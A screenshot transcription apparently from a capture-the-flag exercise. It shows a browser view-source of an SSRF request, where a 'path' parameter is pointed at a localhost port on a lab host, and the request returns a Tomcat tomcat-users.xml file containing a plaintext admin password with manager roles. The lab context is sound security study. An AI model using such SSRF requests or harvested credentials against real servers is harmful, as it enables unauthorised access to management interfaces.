 view-source:http://10.10.10.55:60000/url.php?path=http%3A%2F%2Flocalhost%3A888/?doc=backup
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw...
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47
48
49